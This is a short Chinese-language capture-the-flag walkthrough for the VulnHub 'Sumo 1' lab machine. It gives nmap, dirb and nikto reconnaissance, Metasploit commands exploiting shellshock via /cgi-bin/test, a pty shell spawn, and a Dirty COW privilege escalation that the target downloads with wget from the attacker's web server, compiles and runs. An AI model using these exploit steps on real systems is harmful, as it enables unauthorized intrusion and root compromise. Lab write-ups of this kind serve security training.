靶机地址:https://www.vulnhub.com/entry/sumo-1,480/
获取靶机IP:192.168.40.182
nmap -sP 192.168.40.*

扫描端口,开放了22和80端口

nmap -p- -A 192.168.40.182

用dirb扫描网站目录
用nikto扫描网站,发现站点似乎易受 shellshock 漏洞的攻击
用msf找到对应的exp

use 1
set rhost 192.168.40.182 set lhost 192.168.40.166 set targeturi /cgi-bin/test exploit

用python开启tty
python -c 'import pty;pty.spawn("/bin/bash")'
Ubuntu12.04 可以使用脏牛进行内核提权
searchsploit "dirty cow" | grep "Privilege Escalation" searchsploit -m 40839.c
mv 40839.c /var/www/html/dirty
/etc/init.d/apache2 start

在靶机的/tmp目录下将脏牛下载并编译
cd /tmp wget http://192.168.40.166/dirty.c chmod 777 dirty.c gcc -pthread dirty.c -o dirty -lcrypt ./dirty 123456


成功提权